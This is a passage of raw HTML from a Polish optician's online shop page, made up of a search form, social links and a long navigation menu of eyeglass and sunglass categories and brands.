<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5291 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child theme-blocksy woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-574 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1:sticky" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="5291" data-burst_type="product">

<a class="skip-link show-on-focus" href="#main">
	Przejdź do treści</a>


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWD4D95N" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#main">Przejdź do treści</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Szukaj modalnie" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Zamknij okno wyszukiwania">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://bryleoptyk.pl/" aria-haspopup="listbox" data-live-results="thumbs:product_price">

	<input 
		type="search" class="modal-field"		placeholder="Szukaj"
		value=""
		name="s"
		autocomplete="off"
		title="Szukaj..."
		aria-label="Szukaj..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Przycisk wyszukiwania">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

					<input type="hidden" name="post_type" value="product">
		
		
		

		<input type="hidden" value="b2b9e7988a" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Brak wyników		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Tryb modalny Offcanvas" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Zamknij edytor">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/Bryleoptyk" data-network="facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/bryleoptyk/" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.tiktok.com/@bryleoptyk" data-network="tiktok" aria-label="TikTok" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.2 4.5c-2.3-.2-4.1-1.9-4.4-4.2V0h-3.4v13.8c0 1.4-1.2 2.6-2.8 2.6-1.4 0-2.6-1.1-2.6-2.6s1.1-2.6 2.6-2.6h.2l.5.1V7.5h-.7c-3.4 0-6.2 2.8-6.2 6.2S4.2 20 7.7 20s6.2-2.8 6.2-6.2v-7c1.1 1.1 2.4 1.6 3.9 1.6h.8V4.6l-.4-.1z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>

<a href="https://bryleoptyk.pl/" class="site-logo-container" data-id="offcanvas-logo" rel="home" itemprop="url">
			<img loading="lazy" width="934" height="550" src="https://bryleoptyk.pl/wp-content/uploads/2021/01/logo_stopka.png" class="default-logo" alt="Bryle Optyk" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2021/01/logo_stopka.png 934w, https://bryleoptyk.pl/wp-content/uploads/2021/01/logo_stopka-600x353.png 600w, https://bryleoptyk.pl/wp-content/uploads/2021/01/logo_stopka-300x177.png 300w, https://bryleoptyk.pl/wp-content/uploads/2021/01/logo_stopka-768x452.png 768w" sizes="(max-width: 934px) 100vw, 934px" />	</a>


<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="main">

	<ul id="menu-main-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-875"><span class="ct-sub-menu-parent"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/" title="OKULARY KOREKCYJNE" class="ct-menu-link">Korekcyjne</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Dla kogo?</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5809"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/dla-niej/" class="ct-menu-link">Dla niej</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5811"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/dla-niego/" class="ct-menu-link">Dla niego</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5815"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Rodzaje oprawek</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/zylka/" class="ct-menu-link">Żyłka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5819"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/pelne/" class="ct-menu-link">Pełne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/patentki/" class="ct-menu-link">Patentki</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_rodzaj-oprawek=clip-on" class="ct-menu-link">Clipon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5816"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Kształty oprawek</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/prostokatne/" class="ct-menu-link">Prostokątne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5824"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/okragle/" class="ct-menu-link">Okrągłe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5825"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/owalne/" class="ct-menu-link">Owalne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5826"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/kocie-oczy/" class="ct-menu-link">Kocie oczy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5827"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/aviator/" class="ct-menu-link">Aviator</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5817"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Rodzaj materiału</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5828"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/plastikowe/" class="ct-menu-link">Plastikowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5829"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/metalowe/" class="ct-menu-link">Metalowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_rodzaj-materialu=tytanowe" class="ct-menu-link">Tytanowe</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5835"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Producent</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5837"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=ana-hickmann" class="ct-menu-link">Ana Hickmann</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5838"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=bulget" class="ct-menu-link">Bulget</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5839"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=carolina-herrera" class="ct-menu-link">Carolina Herrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5840"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=carrera" class="ct-menu-link">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5841"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=carrera" class="ct-menu-link">Chloe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=christian-dior" class="ct-menu-link">Christian Dior</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=david-beckham" class="ct-menu-link">David Beckham</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=fendi" class="ct-menu-link">Fendi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=givenchy" class="ct-menu-link">Givenchy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=guess" class="ct-menu-link">Guess</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5847"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=hugo-boss" class="ct-menu-link">Hugo Boss</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5848"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=idtokyo" class="ct-menu-link">Idtokyo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5849"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=isabel-marant" class="ct-menu-link">Isabel Marant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5850"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=jai-kudo" class="ct-menu-link">Jai Kudo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=jimmy-choo" class="ct-menu-link">Jimmy Choo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5852"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=levis" class="ct-menu-link">Levis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=marc-jacobs" class="ct-menu-link">Marc Jacobs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5854"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=max-mara" class="ct-menu-link">Max Mara</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5855"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=moschino" class="ct-menu-link">Moschino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5856"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=polaroid" class="ct-menu-link">Polaroid</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5857"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=solano" class="ct-menu-link">Solano</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5858"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=tommy-hilfiger" class="ct-menu-link">Tommy Hilfiger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5859"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=valentino" class="ct-menu-link">Valentino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5860"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=ysl" class="ct-menu-link">Ysl</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5861"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=bravewear" class="ct-menu-link">Bravewear</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5862"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=eva-minge" class="ct-menu-link">Eva Minge</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5863"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=sandro" class="ct-menu-link">Sandro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=woodys" class="ct-menu-link">Woodys</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-933"><span class="ct-sub-menu-parent"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/" class="ct-menu-link">Przeciwsłoneczne</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5879"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Dla kogo?</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5894"><a href="https://bryleoptyk.pl/sklep/?product_cat=okulary-przeciwsloneczne&#038;source_id=70&#038;source_tax=product_cat&#038;filter_plec=damskie" class="ct-menu-link">Dla niej</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5895"><a href="https://bryleoptyk.pl/sklep/?product_cat=okulary-przeciwsloneczne&#038;source_id=70&#038;source_tax=product_cat&#038;filter_plec=meskie" class="ct-menu-link">Dla niego</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5896"><a href="https://bryleoptyk.pl/sklep/?product_cat=okulary-przeciwsloneczne&#038;source_id=70&#038;source_tax=product_cat&#038;filter_plec=dzieciece" class="ct-menu-link">Dla dziecka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5881"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Kształty oprawek</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=kwadratowe&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Kwadratowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=maski&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Maski</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=muchy&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Muchy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=sportowe&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Sportowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=szesciokatne&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Sześciokątne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=prostokatne&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Prostokątne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=okragle&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Okrągłe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=owalne&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Owalne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=wayfarer&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Wayfarer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=kocie-oczy&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Kocie oczy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=aviator&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Aviator</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5880"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Rodzaje oprawek</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5897"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=zylka" class="ct-menu-link">Żyłka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5898"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=pelna" class="ct-menu-link">Pełne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5899"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=patentki" class="ct-menu-link">Patentki</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5900"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=clip-on" class="ct-menu-link">Clipon</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5901"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=okulary-na-okulary" class="ct-menu-link">Okulary na okulary</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5902"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=noski" class="ct-menu-link">Noski</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5882"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Rodzaj materiału</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=bultem" class="ct-menu-link">Bultem</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=guma" class="ct-menu-link">Guma</a></li>
